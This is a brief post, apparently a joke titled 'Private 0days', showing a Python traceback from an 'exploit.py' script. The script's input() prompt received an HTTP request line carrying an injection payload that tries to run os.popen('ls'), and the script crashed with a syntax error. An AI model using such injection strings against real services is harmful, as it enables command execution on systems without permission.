 Private 0days
Please enther number of exploits to send??: Traceback (most recent call last):
File "./exploit.py", line 6, in <module>
num_exploits = int(input(' Please enther number of exploits to send??: '))
File "<string>", line 1
GET /'))os.popen(%22ls%22) HTTP/1.1
^
SyntaxError: EOL while scanning string literal